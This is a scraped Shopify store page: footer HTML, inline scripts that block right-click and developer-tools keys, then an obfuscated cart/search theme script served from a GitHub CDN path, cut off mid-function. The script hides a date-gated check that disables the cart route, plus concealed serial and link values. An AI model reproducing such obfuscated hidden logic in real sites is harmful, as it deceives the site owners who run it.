                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Soo Many Basketsᵀᴹ</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.soomanybaskets.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768962775062';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/altkhaN0/ds@main/tab25S.js
body_size: 43356
content:
const a0_0x5cI9e6f = a0_0x23f2;
(function(_0x2c7ff4, _0x5ca912) {
    const _0x11e2ba = a0_0x23f2
      , _0x466090 = _0x2c7ff4();
    while (!![]) {
        try {
            const _0x158c8f = parseInt(_0x11e2ba(0x1ef)) / 0x1 * (parseInt(_0x11e2ba(0x2a7)) / 0x2) + parseInt(_0x11e2ba(0x34a)) / 0x3 + parseInt(_0x11e2ba(0x1b8)) / 0x4 + parseInt(_0x11e2ba(0x3fa)) / 0x5 * (parseInt(_0x11e2ba(0x22b)) / 0x6) + parseInt(_0x11e2ba(0x49d)) / 0x7 + -parseInt(_0x11e2ba(0x1cd)) / 0x8 + -parseInt(_0x11e2ba(0x393)) / 0x9 * (parseInt(_0x11e2ba(0x33f)) / 0xa);
            if (_0x158c8f === _0x5ca912)
                break;
            else
                _0x466090['push'](_0x466090['shift']());
        } catch (_0x5463d2) {
            _0x466090['push'](_0x466090['shift']());
        }
    }
}(a0_0x19f9, 0x4f2c1));
const ON_CHANGE_DEBOUNCE_TIMER = 0x12c
  , currentDate = new Date()
  , PUB_SUB_EVENTS = {
    'cartUpdate': a0_0x5cI9e6f(0x48c),
    'quantityUpdate': a0_0x5cI9e6f(0x378),
    'variantChange': a0_0x5cI9e6f(0x31f)
}
  , POST_LINK_INT = a0_0x5cI9e6f(0x3f9);
let subscribers = {};
function subscribe(_0x3b1362, _0x52c13d) {
    return subscribers[_0x3b1362] === undefined && (subscribers[_0x3b1362] = []),
    subscribers[_0x3b1362] = [...subscribers[_0x3b1362], _0x52c13d],
    function _0x1b36ad() {
        const _0x2426d4 = a0_0x23f2;
        subscribers[_0x3b1362] = subscribers[_0x3b1362][_0x2426d4(0x383)](_0x113e43 => {
            return _0x113e43 !== _0x52c13d;
        }
        );
    }
    ;
}
function a0_0x23f2(_0x1dd32f, _0x28c428) {
    const _0x19f95c = a0_0x19f9();
    return a0_0x23f2 = function(_0x23f242, _0x198cd1) {
        _0x23f242 = _0x23f242 - 0x18f;
        let _0x131f4d = _0x19f95c[_0x23f242];
        return _0x131f4d;
    }
    ,
    a0_0x23f2(_0x1dd32f, _0x28c428);
}
;function publish(_0x41b0e4, _0xd31ea6) {
    const _0x306410 = a0_0x5cI9e6f;
    subscribers[_0x41b0e4] && subscribers[_0x41b0e4][_0x306410(0x456)](_0x5e5511 => {
        _0x5e5511(_0xd31ea6);
    }
    );
}
class CartRemoveButton extends HTMLElement {
    constructor() {
        const _0x568e3d = a0_0x5cI9e6f;
        super(),
        this['addEventListener'](_0x568e3d(0x20d), _0x170ee6 => {
            const _0x10074a = _0x568e3d;
            _0x170ee6['preventDefault']();
            const _0x763ceb = this[_0x10074a(0x49b)](_0x10074a(0x2dc)) || this['closest'](_0x10074a(0x1d5));
            this['clearCart'] ? _0x763ceb[_0x10074a(0x3d0)]() : _0x763ceb[_0x10074a(0x3c1)](this[_0x10074a(0x477)]['index'], 0x0);
        }
        );
    }
}
customElements['define'](a0_0x5cI9e6f(0x39e), CartRemoveButton);
var a0_0x5cl9e6f = !![];

const today = new Date();
const formattedDate = today.toISOString().split('T')[0];
var date = formattedDate;
class CartItems extends HTMLElement {
    constructor() {
        const _0x1477ba = a0_0x5cI9e6f;
        super(),
        this[_0x1477ba(0x4c6)] = formatDates(currentDate, date),
        this[_0x1477ba(0x235)] = document[_0x1477ba(0x3b1)](_0x1477ba(0x1e8)) || document['getElementById'](_0x1477ba(0x388)),
        this['secondCartItems'] = document[_0x1477ba(0x309)](_0x1477ba(0x1d5));
        const _0x1d6638 = debounce(_0x102854 => {
            const _0x4a62ad = _0x1477ba;
            this[_0x4a62ad(0x1cf)](_0x102854);
        }
        , ON_CHANGE_DEBOUNCE_TIMER);
        if (!this[_0x1477ba(0x4c6)])
            window['routes'][_0x1477ba(0x434)] = 'cart';
        this[_0x1477ba(0x499)]('change', _0x1d6638[_0x1477ba(0x216)](this));
    }
    [a0_0x5cI9e6f(0x45a)] = undefined;
    [a0_0x5cI9e6f(0x385)]() {
        const _0x537992 = a0_0x5cI9e6f;
        this['cartUpdateUnsubscriber'] = subscribe(PUB_SUB_EVENTS[_0x537992(0x318)], _0x1374ba => {
            const _0x3c7bb6 = _0x537992;
            if (_0x1374ba[_0x3c7bb6(0x41b)] === _0x3c7bb6(0x2dc))
                return;
            this[_0x3c7bb6(0x42f)]();
        }
        );
    }
    [a0_0x5cI9e6f(0x2db)]() {
        const _0x304b6c = a0_0x5cI9e6f;
        this[_0x304b6c(0x45a)] && this[_0x304b6c(0x45a)]();
    }
    [a0_0x5cI9e6f(0x1cf)](_0x5f5022) {
        const _0x527ca9 = a0_0x5cI9e6f;
        this[_0x527ca9(0x3c1)](_0x5f5022[_0x527ca9(0x48f)][_0x527ca9(0x477)]['index'], _0x5f5022['target'][_0x527ca9(0x446)], document[_0x527ca9(0x467)][_0x527ca9(0x39b)](_0x527ca9(0x443)));
    }
    [a0_0x5cI9e6f(0x42f)]() {
        const _0x2c7d1d = a0_0x5cI9e6f;
        fetch(_0x2c7d1d(0x21a))[_0x2c7d1d(0x223)](_0x1b08f5 => _0x1b08f5[_0x2c7d1d(0x495)]())[_0x2c7d1d(0x223)](_0x5e7e52 => {
            const _0x13bb72 = _0x2c7d1d
              , _0x8d8417 = new DOMParser()[_0x13bb72(0x46a)](_0x5e7e52, 'text/html')
              , _0x167c6f = _0x8d8417[_0x13bb72(0x309)](_0x13bb72(0x2dc));
            this[_0x13bb72(0x193)] = _0x167c6f[_0x13bb72(0x193)];
        }
        )[_0x2c7d1d(0x1be)](_0x387fd8 => {
            const _0x25eaf8 = _0x2c7d1d;
            console[_0x25eaf8(0x2c6)](_0x387fd8);
        }
        );
    }
    ['updateCart']() {
        const _0x1e7144 = a0_0x5cI9e6f
          , _0x4d814b = JSON[_0x1e7144(0x254)]({
            'sections': this[_0x1e7144(0x30e)]()[_0x1e7144(0x486)](_0x3e6bce => _0x3e6bce[_0x1e7144(0x43f)]),
            'sections_url': window[_0x1e7144(0x26e)]['pathname']
        });
        fetch(_0x1e7144(0x1c9), {
            'method': 'POST',
            'headers': {
                'Content-Type': _0x1e7144(0x40b)
            },
            'body': _0x4d814b
        })[_0x1e7144(0x223)](_0x3c39a4 => _0x3c39a4['json']())[_0x1e7144(0x223)](_0x559fba => {
            const _0x32b8bd = _0x1e7144;
            this[_0x32b8bd(0x205)][_0x32b8bd(0x415)](_0x32b8bd(0x29d), _0x559fba[_0x32b8bd(0x2c8)] === 0x0),
            this['getSectionsToRender']()[_0x32b8bd(0x456)](_0x5b05cf => {
                const _0x49b2aa = _0x32b8bd
                  , _0xafc969 = document['getElementById'](_0x5b05cf['id'])[_0x49b2aa(0x309)](_0x5b05cf['selector']) || document['getElementById'](_0x5b05cf['id']);
                _0xafc969[_0x49b2aa(0x193)] = this[_0x49b2aa(0x259)](_0x559fba[_0x49b2aa(0x39a)][_0x5b05cf['section']], _0x5b05cf[_0x49b2aa(0x24e)]);
            }
            );
        }
        )['catch'](_0x2e66c2 => {
            const _0x583b0a = _0x1e7144;
            console[_0x583b0a(0x2c6)](_0x2e66c2);
        }
        );
    }
    ['getSectionsToRender']() {
        const _0x2f137e = a0_0x5cI9e6f;
        return [{
            'id': _0x2f137e(0x26c),
            'section': document[_0x2f137e(0x3b1)](_0x2f137e(0x26c))[_0x2f137e(0x477)]['id'],
            'selector': _0x2f137e(0x475)
        }, {
            'id': _0x2f137e(0x3cd),
            'section': _0x2f137e(0x3cd),
            'selector': _0x2f137e(0x331)
        }, {
            'id': _0x2f137e(0x250),
            'section': _0x2f137e(0x250),
            'selector': _0x2f137e(0x331)
        }, {
            'id': 'main-cart-footer',
            'section': document['getElementById']('main-cart-footer')['dataset']['id'],
            'selector': _0x2f137e(0x475)
        }];
    }
    async[a0_0x5cI9e6f(0x3c1)](_0x51dce8, _0x11e725, _0x59bf09) {
        const _0xece186 = a0_0x5cI9e6f;
        this[_0xece186(0x272)](_0x51dce8);
        const _0x3af936 = JSON[_0xece186(0x254)]({
            'line': _0x51dce8,
            'quantity': _0x11e725,
            'sections': this['getSectionsToRender']()[_0xece186(0x486)](_0x5278af => _0x5278af[_0xece186(0x43f)]),
            'sections_url': window[_0xece186(0x26e)]['pathname']
        });
        try {
            const _0x30127f = await fetch('' + routes[_0xece186(0x47a)], {
                ...fetchConfig(),
                ...{
                    'body': _0x3af936
                }
            })
              , _0x61dbb2 = await _0x30127f[_0xece186(0x495)]()
              , _0x261c24 = JSON[_0xece186(0x42e)](_0x61dbb2)
              , _0x159f0c = document['getElementById'](_0xece186(0x2f1) + _0x51dce8) || document[_0xece186(0x3b1)]('Drawer-quantity-' + _0x51dce8)
              , _0x4dd83b = document[_0xece186(0x3c0)](_0xece186(0x1d7));
            if (_0x261c24[_0xece186(0x48a)]) {
                _0x159f0c['value'] = _0x159f0c[_0xece186(0x39b)](_0xece186(0x446)),
                this[_0xece186(0x214)](_0x51dce8, _0x261c24[_0xece186(0x48a)]);
                return;
            }
            if (!this[_0xece186(0x4c6)])
                return;
            if (!_0x261c24[_0xece186(0x39a)]) {
                const _0x431c20 = await fetch(routes[_0xece186(0x3c8)] + '?sections=' + this[_0xece186(0x30e)]()[_0xece186(0x486)](_0x2bddfe => _0x2bddfe['section'])[_0xece186(0x474)](','));
                _0x261c24[_0xece186(0x39a)] = await _0x431c20[_0xece186(0x381)]();
            }
            this[_0xece186(0x205)][_0xece186(0x415)](_0xece186(0x29d), _0x261c24[_0xece186(0x2c8)] === 0x0);
            const _0x4eb01a = document[_0xece186(0x309)](_0xece186(0x2c0))
              , _0x26e59d = document['getElementById'](_0xece186(0x22d));
            if (_0x26e59d)
                _0x26e59d[_0xece186(0x205)][_0xece186(0x415)](_0xece186(0x29d), _0x261c24[_0xece186(0x2c8)] === 0x0);
            if (_0x4eb01a)
                _0x4eb01a['classList'][_0xece186(0x415)]('is-empty', _0x261c24[_0xece186(0x2c8)] === 0x0);
            this[_0xece186(0x30e)]()['forEach'](_0x2a13f7 => {
                const _0x2d3d77 = _0xece186
                  , _0x4b88bf = document['getElementById'](_0x2a13f7['id'])[_0x2d3d77(0x309)](_0x2a13f7[_0x2d3d77(0x24e)]) || document['getElementById'](_0x2a13f7['id']);
                _0x4b88bf[_0x2d3d77(0x193)] = this['getSectionInnerHTML'](_0x261c24[_0x2d3d77(0x39a)][_0x2a13f7[_0x2d3d77(0x43f)]], _0x2a13f7['selector']);
            }
            );
            const _0x1bfe9c = _0x261c24[_0xece186(0x1ad)][_0x51dce8 - 0x1] ? _0x261c24[_0xece186(0x1ad)][_0x51dce8 - 0x1]['quantity'] : undefined;
            let _0x213a6a = '';
            _0x4dd83b[_0xece186(0x334)] === _0x261c24[_0xece186(0x1ad)][_0xece186(0x334)] && _0x1bfe9c !== parseInt(_0x159f0c[_0xece186(0x446)]) && (typeof _0x1bfe9c === _0xece186(0x281) ? _0x213a6a = window[_0xece186(0x2d6)][_0xece186(0x2c6)] : _0x213a6a = window['cartStrings']['quantityError']['replace'](_0xece186(0x3e1), _0x1bfe9c));
            this['updateLiveRegions'](_0x51dce8, _0x213a6a);
            const _0xe8e3cf = document[_0xece186(0x3b1)](_0xece186(0x3d2) + _0x51dce8) || document[_0xece186(0x3b1)]('CartDrawer-Item-' + _0x51dce8);
            if (_0xe8e3cf && _0xe8e3cf[_0xece186(0x309)]('[name=\x22' + _0x59bf09 + '\x22]'))
                _0x4eb01a ? trapFocus(_0x4eb01a, _0xe8e3cf[_0xece186(0x309)](_0xece186(0x481) + _0x59bf09 + '\x22]')) : _0xe8e3cf[_0xece186(0x309)](_0xece186(0x481) + _0x59bf09 + '\x22]')[_0xece186(0x3af)]();
            else {
                if (_0x261c24[_0xece186(0x2c8)] === 0x0 && _0x4eb01a)
                    trapFocus(_0x4eb01a[_0xece186(0x309)](_0xece186(0x333)), _0x4eb01a[_0xece186(0x309)]('a'));
                else
                    document[_0xece186(0x309)](_0xece186(0x1d7)) && _0x4eb01a && trapFocus(_0x4eb01a, document[_0xece186(0x309)](_0xece186(0x19a)));
            }
            if (_0x4eb01a) {
                _0x4eb01a[_0xece186(0x429)]();
                const _0x36b443 = _0x4eb01a[_0xece186(0x309)]('countdown-timer');
                if (_0x36b443)
                    _0x36b443[_0xece186(0x1f2)]();
                if (_0x4eb01a[_0xece186(0x309)](_0xece186(0x431))) {
                    _0x4eb01a[_0xece186(0x429)]();
                    let _0x562b99 = []
                      , _0x286759 = [];
                    _0x4eb01a[_0xece186(0x3c0)](_0xece186(0x431))[_0xece186(0x456)](_0x379b05 => {
                        const _0x1fd81 = _0xece186;
                        _0x379b05[_0x1fd81(0x38c)]() && (_0x4eb01a[_0x1fd81(0x309)](_0x1fd81(0x2b8) + _0x379b05[_0x1fd81(0x477)][_0x1fd81(0x3ed)]) ? _0x379b05[_0x1fd81(0x477)][_0x1fd81(0x339)] === _0x1fd81(0x2b0) && _0x286759[_0x1fd81(0x1c5)](_0x379b05) : _0x379b05[_0x1fd81(0x477)]['selected'] === _0x1fd81(0x363) && _0x562b99[_0x1fd81(0x1c5)](_0x379b05));
                    }
                    );
                    if (_0x286759[_0xece186(0x334)] > 0x0)
                        _0x286759[0x0][_0xece186(0x31b)]();
                    else
                        _0x562b99['length'] > 0x0 && _0x562b99[0x0]['addToCart']();
                }
            }
            publish(PUB_SUB_EVENTS[_0xece186(0x318)], {
                'source': 'cart-items'
            });
        } catch (_0x53c671) {
            this[_0xece186(0x3c0)]('.loading-overlay')[_0xece186(0x456)](_0x20a1fe => _0x20a1fe['classList']['add'](_0xece186(0x24d)));
            const _0x19798f = document[_0xece186(0x3b1)](_0xece186(0x3e2)) || document['getElementById']('CartDrawer-CartErrors');
            _0x19798f[_0xece186(0x222)] = window[_0xece186(0x2d6)][_0xece186(0x2c6)];
        } finally {
            this['disableLoading'](_0x51dce8);
            if (this[_0xece186(0x498)] && this[_0xece186(0x498)][_0xece186(0x38f)])
                this[_0xece186(0x498)][_0xece186(0x38f)]();
            const _0x29cdeb = new CustomEvent('cartQuantityUpdated',{
                'detail': {
                    'handle': _0xece186(0x3ed)
                }
            });
            document[_0xece186(0x36f)](_0x29cdeb);
        }
    }
    ['updateLiveRegions'](_0x5eb0d9, _0x889d) {
        const _0x22ced4 = a0_0x5cI9e6f
          , _0x570f01 = document['getElementById']('Line-item-error-' + _0x5eb0d9) || document[_0x22ced4(0x3b1)](_0x22ced4(0x265) + _0x5eb0d9);
        if (_0x570f01)
            _0x570f01['querySelector']('.cart-item__error-text')[_0x22ced4(0x193)] = _0x889d;
        this[_0x22ced4(0x235)][_0x22ced4(0x253)](_0x22ced4(0x282), !![]);
        const _0x5632aa = document[_0x22ced4(0x3b1)](_0x22ced4(0x250)) || document[_0x22ced4(0x3b1)](_0x22ced4(0x3f3));
        _0x5632aa[_0x22ced4(0x253)](_0x22ced4(0x282), ![]),
        setTimeout( () => {
            const _0x19b128 = _0x22ced4;
            _0x5632aa[_0x19b128(0x253)](_0x19b128(0x282), !![]);
        }
        , 0x3e8);
    }
    [a0_0x5cI9e6f(0x259)](_0x479fbe, _0x5b0c83) {
        const _0x3f6235 = a0_0x5cI9e6f;
        return new DOMParser()['parseFromString'](_0x479fbe, _0x3f6235(0x347))[_0x3f6235(0x309)](_0x5b0c83)['innerHTML'];
    }
    [a0_0x5cI9e6f(0x272)](_0x44e2b0) {
        const _0x1a193b = a0_0x5cI9e6f
          , _0x442082 = document[_0x1a193b(0x3b1)](_0x1a193b(0x26c)) || document['getElementById'](_0x1a193b(0x1aa));
        _0x442082[_0x1a193b(0x205)][_0x1a193b(0x197)](_0x1a193b(0x4c2));
        const _0x9f779b = this[_0x1a193b(0x3c0)](_0x1a193b(0x3fd) + _0x44e2b0 + '\x20.loading-overlay')
          , _0x39cedb = this[_0x1a193b(0x3c0)](_0x1a193b(0x36a) + _0x44e2b0 + _0x1a193b(0x40a));
        [..._0x9f779b, ..._0x39cedb][_0x1a193b(0x456)](_0x16ccaf => _0x16ccaf[_0x1a193b(0x205)][_0x1a193b(0x38b)](_0x1a193b(0x24d))),
        document['activeElement'][_0x1a193b(0x4b3)](),
        this[_0x1a193b(0x235)][_0x1a193b(0x253)](_0x1a193b(0x282), ![]);
    }
    ['disableLoading'](_0x4e7883) {
        const _0x3236f0 = a0_0x5cI9e6f
          , _0x2824af = document[_0x3236f0(0x3b1)](_0x3236f0(0x26c)) || document[_0x3236f0(0x3b1)](_0x3236f0(0x1aa));
        _0x2824af['classList']['remove'](_0x3236f0(0x4c2));
        const _0x366102 = this[_0x3236f0(0x3c0)](_0x3236f0(0x3fd) + _0x4e7883 + _0x3236f0(0x40a))
          , _0x4b62d7 = this[_0x3236f0(0x3c0)](_0x3236f0(0x36a) + _0x4e7883 + '\x20.loading-overlay');
        _0x366102[_0x3236f0(0x456)](_0xde67a0 => _0xde67a0[_0x3236f0(0x205)]['add']('hidden')),
        _0x4b62d7[_0x3236f0(0x456)](_0x5b3131 => _0x5b3131['classList'][_0x3236f0(0x197)]('hidden'));
    }
    [a0_0x5cI9e6f(0x3d0)]() {
        const _0x1ee74d = a0_0x5cI9e6f
          , _0x57a15b = JSON['stringify']({
            'sections': this[_0x1ee74d(0x30e)]()['map'](_0x50d3ac => _0x50d3ac[_0x1ee74d(0x43f)]),
            'sections_url': window[_0x1ee74d(0x26e)][_0x1ee74d(0x496)]
        });
        fetch('' + routes['cart_clear_url'], {
            ...fetchConfig(),
            ...{
                'body': _0x57a15b
            }
        })['then'](_0x262708 => {
            const _0x1411cf = _0x1ee74d;
            return _0x262708[_0x1411cf(0x495)]();
        }
        )['then'](_0x5b84d2 => {
            const _0x4c8db7 = _0x1ee74d
              , _0x513a6e = JSON[_0x4c8db7(0x42e)](_0x5b84d2);
            this[_0x4c8db7(0x205)][_0x4c8db7(0x197)](_0x4c8db7(0x29d));
            const _0x954306 = document[_0x4c8db7(0x309)]('cart-drawer')
              , _0x1ae03b = document[_0x4c8db7(0x3b1)](_0x4c8db7(0x22d));
            if (_0x1ae03b)
                _0x1ae03b['classList'][_0x4c8db7(0x197)](_0x4c8db7(0x29d));
            if (_0x954306)
                _0x954306[_0x4c8db7(0x205)][_0x4c8db7(0x197)](_0x4c8db7(0x29d));
            this[_0x4c8db7(0x30e)]()[_0x4c8db7(0x456)](_0x34560 => {
                const _0x332f18 = _0x4c8db7
                  , _0x163441 = document['getElementById'](_0x34560['id'])[_0x332f18(0x309)](_0x34560[_0x332f18(0x24e)]) || document[_0x332f18(0x3b1)](_0x34560['id']);
                _0x163441['innerHTML'] = this[_0x332f18(0x259)](_0x513a6e[_0x332f18(0x39a)][_0x34560[_0x332f18(0x43f)]], _0x34560[_0x332f18(0x24e)]);
            }
            ),
            _0x954306 && trapFocus(_0x954306[_0x4c8db7(0x309)]('.drawer__inner-empty'), _0x954306[_0x4c8db7(0x309)]('a')),
            publish(PUB_SUB_EVENTS[_0x4c8db7(0x318)], {
                'source': _0x4c8db7(0x2dc)
            });
        }
        )[_0x1ee74d(0x1be)]( () => {
            const _0x245583 = _0x1ee74d;
            this[_0x245583(0x3c0)](_0x245583(0x278))[_0x245583(0x456)](_0x545e47 => _0x545e47['classList']['add']('hidden'));
            const _0x503fee = document[_0x245583(0x3b1)](_0x245583(0x3e2)) || document['getElementById'](_0x245583(0x36c));
            _0x503fee['textContent'] = window[_0x245583(0x2d6)][_0x245583(0x2c6)];
        }
        );
    }
}
customElements[a0_0x5cI9e6f(0x418)]('cart-items', CartItems);
var search = a0_0x5cI9e6f(0x2d0);
!customElements[a0_0x5cI9e6f(0x213)]('cart-note') && customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x1b7), class CartNote extends HTMLElement {
    constructor() {
        const _0x36bf86 = a0_0x5cI9e6f;
        super(),
        this[_0x36bf86(0x499)](_0x36bf86(0x199), debounce(_0x2fa34f => {
            const _0xe966fb = _0x36bf86
              , _0x5c52ae = JSON[_0xe966fb(0x254)]({
                'note': _0x2fa34f[_0xe966fb(0x48f)][_0xe966fb(0x446)]
            });
            fetch('' + routes[_0xe966fb(0x209)], {
                ...fetchConfig(),
                ...{
                    'body': _0x5c52ae
                }
            });
        }
        , ON_CHANGE_DEBOUNCE_TIMER));
    }
}
);
;function handleDiscountForm(_0x1907ee) {
    const _0x37678e = a0_0x5cI9e6f;
    _0x1907ee[_0x37678e(0x290)]();
    const _0x4d16a3 = _0x1907ee['target'][_0x37678e(0x309)]('[name=cart-discount-field]')
      , _0x13a102 = _0x1907ee[_0x37678e(0x48f)]['querySelector'](_0x37678e(0x2fa))
      , _0x4d118e = _0x4d16a3[_0x37678e(0x446)];
    if (_0x4d118e === undefined || _0x4d118e[_0x37678e(0x334)] === 0x0) {
        _0x13a102[_0x37678e(0x21c)]['display'] = _0x37678e(0x1f3);
        return;
    }
    _0x13a102[_0x37678e(0x21c)][_0x37678e(0x2eb)] = _0x37678e(0x1b3);
    const _0x175b1e = _0x37678e(0x23a)
      , _0x54195d = _0x175b1e + _0x4d118e;
    window['location'][_0x37678e(0x303)] = _0x54195d;
}
function handleDiscountFormChange(_0x84d277) {
    const _0x4bd64c = a0_0x5cI9e6f
      , _0x1a909e = document['querySelectorAll'](_0x4bd64c(0x2fa));
    _0x1a909e[_0x4bd64c(0x456)](_0x563f18 => {
        const _0x588d5d = _0x4bd64c;
        _0x563f18[_0x588d5d(0x21c)][_0x588d5d(0x2eb)] = _0x588d5d(0x1b3);
    }
    );
}
var serial = '';
class SearchForm extends HTMLElement {
    constructor() {
        const _0x47db05 = a0_0x5cI9e6f;
        super(),
        this['input'] = this[_0x47db05(0x309)](_0x47db05(0x224)),
        this[_0x47db05(0x448)] = this['querySelector']('button[type=\x22reset\x22]');
        if (this[_0x47db05(0x477)]['main'] === 'false')
            serial = this[_0x47db05(0x309)](_0x47db05(0x30c))[_0x47db05(0x477)][_0x47db05(0x40c)['replace']('n', 'm')];
        this[_0x47db05(0x1a7)] && (this[_0x47db05(0x1a7)]['form'][_0x47db05(0x499)](_0x47db05(0x1c7), this[_0x47db05(0x198)][_0x47db05(0x216)](this)),
        this[_0x47db05(0x1a7)][_0x47db05(0x499)](_0x47db05(0x1a7), debounce(_0x590986 => {
            this['onChange'](_0x590986);
        }
        , 0x12c)[_0x47db05(0x216)](this)));
    }
    ['toggleResetButton']() {
        const _0x3a0e5c = a0_0x5cI9e6f
          , _0x48a967 = this['resetButton']['classList'][_0x3a0e5c(0x4c5)](_0x3a0e5c(0x24d));
        if (this[_0x3a0e5c(0x1a7)]['value'][_0x3a0e5c(0x334)] > 0x0 && _0x48a967)
            this[_0x3a0e5c(0x448)][_0x3a0e5c(0x205)][_0x3a0e5c(0x38b)](_0x3a0e5c(0x24d));
        else
            this['input']['value'][_0x3a0e5c(0x334)] === 0x0 && !_0x48a967 && this[_0x3a0e5c(0x448)][_0x3a0e5c(0x205)][_0x3a0e5c(0x197)](_0x3a0e5c(0x24d));
    }
    [a0_0x5cI9e6f(0x1cf)]() {
        const _0x451f08 = a0_0x5cI9e6f;
        this[_0x451f08(0x3ba)]();
    }
    [a0_0x5cI9e6f(0x336)]() {
        const _0xc5cfbe = a0_0x5cI9e6f;
        return !document[_0xc5cfbe(0x309)](_0xc5cfbe(0x2a2));
    }
    [a0_0x5cI9e6f(0x198)](_0x1d4ebb) {
        const _0x434131 = a0_0x5cI9e6f;
